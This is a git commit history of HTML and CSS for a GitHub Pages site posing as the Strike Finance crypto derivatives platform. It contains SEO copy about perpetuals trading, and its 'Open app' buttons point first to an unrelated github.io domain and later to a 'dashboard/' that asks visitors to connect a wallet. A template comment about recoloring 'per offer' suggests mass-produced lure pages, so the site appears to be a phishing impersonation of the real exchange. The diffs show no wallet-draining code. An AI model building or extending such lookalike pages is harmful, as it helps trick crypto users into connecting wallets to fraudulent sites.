app. Funding can be positive or negative depending on market imbalance, so it can either add cost or credit over time. Before opening a position, traders should check position size, leverage, entry price, maintenance margin, liquidation price, funding rate, and whether they are using cross or isolated margin.</div></div></section><section class="section"><div class="container"><h2>Strike Finance API and trading bots</h2><div class="intent-a">Strike Finance provides API documentation for builders who want programmatic access to trading, market data, user data, and platform stats. That makes the product relevant for bot builders, dashboards, portfolio tools, and market makers, not only manual web-app users. API users still need to understand the exchange's execution model: the Strike Node processes trading messages while settlement remains connected to chain contracts. The key practical questions are authentication, market endpoints, order placement, rate limits, account state, and withdrawal safety. Anyone automating strategies should test carefully, monitor liquidation and funding exposure, and avoid assuming that API execution removes the underlying leveraged-derivative risk.</div></div></section><section class="section section-alt"><div class="container"><h2>Strike Finance token STRIKE and staking</h2><div class="intent-a">Strike Finance also has tokenomics and staking demand around the <a class="inline-link" href="https://www.coingecko.com/en/coins/strike" rel="noopener noreferrer">STRIKE token</a>, but that is separate from opening a perpetuals trade. Users searching for STRIKE token information usually want to know whether the token is connected to protocol revenue, staking, liquidity, or governance. Strong source pages for this are the official tokenomics and staking docs, plus third-party trackers such as <a class="inline-link" href="https://defillama.com/protocols/derivatives" rel="noopener noreferrer">DeFiLlama</a> for protocol-level metrics. The important landing-page distinction is that a trading position on Strike Finance is not the same thing as buying or staking STRIKE. Traders should separate market speculation on the token from collateral management, funding rates, and liquidation risk inside the perps app.</div></div></section>
-  <section class="section"><div class="container"><h2>How to trade Strike Finance</h2><ol class="steps"><li><b>Open the app</b><span>Use the official app domain, then choose the live market or tool you need.</span></li><li><b>Connect a wallet</b><span>Connect a supported crypto wallet and review any wallet prompts before signing.</span></li><li><b>Deposit collateral</b><span>Use the in-app deposit flow; validators quote, verify, and settle supported deposits on-chain.</span></li><li><b>Manage positions</b><span>Place orders, monitor margin, and use reduce-only, stop-loss, or take-profit controls where available.</span></li></ol><div class="cta-band"><div><p>Ready to trade?</p><p class="sub">Open the official Strike Finance app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Strike Finance ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Strike Finance vs other perpetuals platforms</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Strike Finance</th><th>Alternative perps venue</th></tr></thead><tbody><tr><td>Execution</td><td>Dedicated Strike Node with <a class="inline-link" href="https://www.messari.io/report/the-evolution-of-on-chain-derivatives" rel="noopener noreferrer">CLOB</a>-style V2 design</td><td>May use AMM, CLOB, RFQ, or centralized matching</td></tr><tr><td>Settlement</td><td>On-chain locker contracts and validator verification</td><td>Varies by protocol or centralized exchange custody</td></tr><tr><td>Markets</td><td>Crypto perpetuals with margin controls</td><td>Market list and leverage vary by venue</td></tr><tr><td>Builder access</td><td>Official API documented for trading and market data</td><td>Some venues provide SDKs, APIs, or no public API</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Strike Finance FAQ</h2><div class="faq-list"><details open><summary><h3>What is Strike Finance used for?</h3></summary><div>Strike Finance is used for on-chain perpetuals trading. The docs describe a dedicated execution layer, cross-chain settlement, margin modes, advanced order types, and API access. It is not a spot swap page; it is a derivatives venue where leverage, funding, collateral, and liquidation rules drive risk.</div></details><details><summary><h3>Which chains does Strike Finance support?</h3></summary><div>The Strike Finance materials describe Cardano and Ethereum settlement support, with assets held through on-chain locker contracts. Route and asset availability can change in the live app, so traders should use the official interface and docs before sending collateral from any chain.</div></details><details><summary><h3>Does Strike Finance use an order book?</h3></summary><div>Yes. Strike Finance docs describe Strike V2 as moving to a central limit order book architecture backed by a dedicated execution layer. That is different from older shared-liquidity AMM-style perpetual designs, where a pool often takes the opposite side of trades.</div></details><details><summary><h3>How do Strike Finance withdrawals work?</h3></summary><div>Withdrawals are described as the reverse of the deposit flow. A user authorizes withdrawal with a wallet signature, margin checks are applied, and validators co-sign the release of assets from on-chain locker contracts. Open positions and margin requirements can affect withdrawable collateral.</div></details><details><summary><h3>Is Strike Finance the same as Strike the payments app?</h3></summary><div>No. Strike Finance is a crypto derivatives and perpetuals platform at strikefinance.org. It should not be confused with other companies or apps using the word Strike. Always verify the domain, documentation, social links, and wallet prompts before interacting.</div></details><details><summary><h3>Can I use the Strike Finance API for bots?</h3></summary><div>Strike Finance publishes API documentation, making it relevant for trading bots, dashboards, and market-data tools. API users still face the same position risk as manual traders: leverage, funding, liquidation, connectivity failures, and account-state errors can all create losses.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
-  <p class="footer-note">Not the official app; verify app.strikefinance.org before connecting a wallet. Educational only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
-</body></html>
+      <p class="value"><strong>Strike Finance</strong> is a DeFi interface for wallet-based deposits and on-chain derivatives trading.</p>
+    </section>
+
+    <section class="app-card" aria-label="Trade setup">
+      <div class="route">
+        <div class="leg">
+          <span class="label">Deposit</span>
+          <span class="chip">
+            <img src="btc.png" width="28" height="28" alt="BTC collateral">
+            <span>BTC collateral</span>
+          </span>
+        </div>
+
+        <button class="switch" type="button" data-switch aria-label="Switch trade direction">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+
+        <div class="leg">
+          <span class="label">Trade</span>
+          <span class="chip">
+            <img src="eth.png" width="28" height="28" alt="ETH market">
+            <span>ETH-PERP</span>
+          </span>
+        </div>
+      </div>
+
+      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
+
+  <footer class="footer">Strike Finance &mdash; 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  }());
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,373 @@
+:root {
+  --bg: #F7F4EF;
+  --bg-soft: #FBFAF7;
+  --surface: #FFFFFF;
+  --surface-muted: #F2F0EA;
+  --ink: #151719;
+  --text: #30343A;
+  --muted: #73777D;
+  --faint: #A2A5AA;
+  --line: rgba(21, 23, 25, .10);
+  --line-strong: rgba(21, 23, 25, .16);
+  --accent: #2E6FF2;
+  --accent-hover: #245DD4;
+  --accent-soft: rgba(46, 111, 242, .10);
+  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow-x: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 18px clamp(18px, 4vw, 42px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 750;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .94rem;
+  font-weight: 550;
+  white-space: nowrap;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, .66);
+  color: var(--text);
+  font-size: .92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
+  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .34);
+  background: var(--surface);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1 {
+  font-size: clamp(3rem, 7.4vw, 5rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 51ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.7vw, 1.18rem);
+}
+
+.value strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(580px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px 16px 15px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-muted);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 780;
+  letter-spacing: .08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 820;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
+  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .32);
+  background: var(--accent-soft);
+  transform: translateY(-1px);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 55px;
+  margin-top: 16px;
+  border-radius: 14px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
+  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  background: var(--accent-hover);
+  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
+  transform: translateY(-1px);
+}
+
+.primary span {
+  margin-left: 8px;
+  font-size: 1.2em;
+  line-height: 1;
+}
+
+.footer {
+  padding: 12px 24px 24px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .86rem;
+  font-weight: 560;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    gap: 12px;
+    padding-top: 15px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: .98rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    padding-top: 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.54rem, 14vw, 3.35rem);
+  }
+
+  .value {
+    max-width: 31ch;
+    margin-top: 12px;
+    font-size: .99rem;
+  }
+
+  .app-card {
+    margin-top: 25px;
+    padding: 16px;
+    border-radius: 18px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    flex-basis: 40px;
+    margin: -1px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+  }
+
+  .stage {
+    padding-top: 6px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+  }
+
+  .footer {
+    padding-bottom: 14px;
+  }
+}

==== commit a9cb75c4: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,118 +3,419 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Strike Finance</title>
-  <meta name="description" content="Strike Finance is a DeFi trading platform for on-chain derivatives, wallet-based deposits, and trade execution.">
+  <title>Strike Finance - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Strike Finance DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://strike-finance-page.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F4EF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Strike Finance">
-  <meta property="og:description" content="Strike Finance is a DeFi trading platform for on-chain derivatives, wallet-based deposits, and trade execution.">
-  <meta property="og:url" content="https://strike-finance-page.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Strike Finance">
-  <meta name="twitter:description" content="Strike Finance is a DeFi trading platform for on-chain derivatives, wallet-based deposits, and trade execution.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://strike-finance-page.github.io/#website",
-        "url": "https://strike-finance-page.github.io/",
-        "name": "Strike Finance",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://strike-finance-page.github.io/#app",
-        "name": "Strike Finance",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://strike-finance-page.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://strike-finance-page.github.io/#organization",
-        "name": "Strike Finance",
-        "url": "https://www.strikefinance.org/",
-        "logo": "https://strike-finance-page.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #F7F4EF;
+  --bg-soft: #FBFAF7;
+  --surface: #FFFFFF;
+  --surface-muted: #F2F0EA;
+  --ink: #151719;
+  --text: #30343A;
+  --muted: #73777D;
+  --faint: #A2A5AA;
+  --line: rgba(21, 23, 25, .10);
+  --line-strong: rgba(21, 23, 25, .16);
+  --accent: #2E6FF2;
+  --accent-hover: #245DD4;
+  --accent-soft: rgba(46, 111, 242, .10);
+  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
+  --max: 1080px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  overflow-x: hidden;
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  background:
+    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
+    linear-gradient(180deg, var(--bg-soft), var(--bg));
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: 100%;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  padding: 18px clamp(18px, 4vw, 42px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.05rem;
+  font-weight: 750;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 9px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 26px;
+  margin-left: 12px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .94rem;
+  font-weight: 550;
+  white-space: nowrap;
+  transition: color .16s ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, .66);
+  color: var(--text);
+  font-size: .92rem;
+  font-weight: 700;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
+  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
+}
+
+.ghost:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .34);
+  background: var(--surface);
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  width: min(var(--max), 100%);
+  margin: 0 auto;
+  padding: clamp(14px, 4vh, 34px) clamp(18px, 4vw, 42px) 10px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+}
+
+.hero {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+h1 {
+  font-size: clamp(3rem, 7.4vw, 5rem);
+  line-height: 1;
+  font-weight: 820;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 51ch;
+  margin-top: 15px;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.7vw, 1.18rem);
+}
+
+.value strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -.45em 0 var(--accent-soft);
+}
+
+.app-card {
+  width: min(580px, 100%);
+  margin-top: 34px;
+  padding: 20px;
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  background: var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: flex;
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  flex: 1 1 0;
+  min-width: 0;
+  padding: 14px 16px 15px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-muted);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 780;
+  letter-spacing: .08em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-height: 32px;
+  margin-top: 10px;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 820;
+}
+
+.chip img {
+  width: 28px;
+  height: 28px;
+  flex: 0 0 auto;
+  border-radius: 50%;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  flex: 0 0 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 50%;
+  background: var(--surface);
+  color: var(--muted);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .46);
+  transition: color .16s ease, border-color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  font-size: 1.08rem;
+  line-height: 1;
+}
+
+.switch:hover {
+  color: var(--accent);
+  border-color: rgba(46, 111, 242, .32);
+  background: var(--accent-soft);
+  transform: translateY(-1px);
+}
+
+.primary {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 100%;
+  min-height: 55px;
+  margin-top: 16px;
+  border-radius: 14px;
+  background: var(--accent);
+  color: #FFFFFF;
+  font-size: 1.06rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px -28px rgba(46, 111, 242, .70);
+  transition: background .16s ease, transform .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover {
+  background: var(--accent-hover);
+  box-shadow: 0 20px 46px -26px rgba(46, 111, 242, .74);
+  transform: translateY(-1px);
+}
+
+.primary span {
+  margin-left: 8px;
+  font-size: 1.2em;
+  line-height: 1;
+}
+
+.footer {
+  padding: 12px 24px 24px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .86rem;
+  font-weight: 560;
+}
+
+@media (max-width: 700px) {
+  .topbar {
+    gap: 12px;
+    padding-top: 15px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .brand {
+    font-size: .98rem;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    padding-top: 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.54rem, 14vw, 3.35rem);
+  }
+
+  .value {
+    max-width: 31ch;
+    margin-top: 12px;
+    font-size: .99rem;
+  }
+
+  .app-card {
+    margin-top: 25px;
+    padding: 16px;
+    border-radius: 18px;
+  }
+
+  .route {
+    flex-direction: column;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 13px 14px;
+  }
+
+  .switch {
+    width: 40px;
+    height: 40px;
+    flex-basis: 40px;
+    margin: -1px 0;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .primary {
+    min-height: 52px;
+    margin-top: 14px;
+  }
+
+  .footer {
+    padding-bottom: 18px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    padding-top: 12px;
+  }
+
+  .stage {
+    padding-top: 6px;
+  }
+
+  .app-card {
+    margin-top: 22px;
+  }
+
+  .footer {
+    padding-bottom: 14px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Strike Finance home">
-      <img src="simpleswap.png" width="30" height="30" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Strike Finance</span>
-    </a>
-
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://www.strikefinance.org/" target="_blank" rel="nofollow noopener noreferrer">Strike</a>
-      <a href="https://cardanoscan.io/" target="_blank" rel="nofollow noopener noreferrer">Cardanoscan</a>
-      <a href="https://ethereum.org/en/defi/" target="_blank" rel="nofollow noopener noreferrer">DeFi</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-label="Strike Finance">
-      <h1>Strike Finance</h1>
-      <p class="value"><strong>Strike Finance</strong> is a DeFi interface for wallet-based deposits and on-chain derivatives trading.</p>
-    </section>
-
-    <section class="app-card" aria-label="Trade setup">
-      <div class="route">
-        <div class="leg">
-          <span class="label">Deposit</span>
-          <span class="chip">
-            <img src="btc.png" width="28" height="28" alt="BTC collateral">
-            <span>BTC collateral</span>
-          </span>
-        </div>
-
-        <button class="switch" type="button" data-switch aria-label="Switch trade direction">
-          <span aria-hidden="true">&#8594;</span>
-        </button>
-
-        <div class="leg">
-          <span class="label">Trade</span>
-          <span class="chip">
-            <img src="eth.png" width="28" height="28" alt="ETH market">
-            <span>ETH-PERP</span>
-          </span>
-        </div>
-      </div>
-
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Strike Finance</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
   <footer class="footer">Strike Finance &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  }());
-  </script>
 </body>
-</html>
+</html>



==== commit af55da89: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,405 +3,174 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Strike Finance - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Strike Finance DeFi operations directly from your own wallet.">
+  <!-- TEMPLATE: Centered (light). Sample brand/accent/links - recolor by keyword + reselect organic links per offer. -->
+  <title>Strike Finance - DeFi Swap App</title>
+  <meta name="description" content="Strike Finance gives crypto traders a clean non-custodial swap flow for ETH, BTC routes, live quotes and wallet-first control. Open the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://strike-finance-page.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Strike Finance - DeFi Swap App">
+  <meta property="og:description" content="Swap crypto from a non-custodial app with live route details before you sign.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://strike-finance-page.github.io/">
   <style>
-
-
-:root {
-  --bg: #F7F4EF;
-  --bg-soft: #FBFAF7;
-  --surface: #FFFFFF;
-  --surface-muted: #F2F0EA;
-  --ink: #151719;
-  --text: #30343A;
-  --muted: #73777D;
-  --faint: #A2A5AA;
-  --line: rgba(21, 23, 25, .10);
-  --line-strong: rgba(21, 23, 25, .16);
-  --accent: #2E6FF2;
-  --accent-hover: #245DD4;
-  --accent-soft: rgba(46, 111, 242, .10);
-  --shadow: 0 24px 70px -36px rgba(21, 23, 25, .38);
-  --max: 1080px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  overflow-x: hidden;
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  background:
-    radial-gradient(640px 340px at 50% -120px, rgba(46, 111, 242, .13), transparent 70%),
-    linear-gradient(180deg, var(--bg-soft), var(--bg));
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  width: 100%;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 18px clamp(18px, 4vw, 42px) 10px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1.05rem;
-  font-weight: 750;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 26px;
-  margin-left: 12px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .94rem;
-  font-weight: 550;
-  white-space: nowrap;
-  transition: color .16s ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, .66);
-  color: var(--text);
-  font-size: .92rem;
-  font-weight: 700;
-  box-shadow: 0 10px 28px -24px rgba(21, 23, 25, .35);
-  transition: border-color .16s ease, color .16s ease, transform .16s ease, background .16s ease;
-}
-
-.ghost:hover {
-  color: var(--accent);
-  border-color: rgba(46, 111, 242, .34);
-  background: var(--surface);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  width: min(var(--max), 100%);
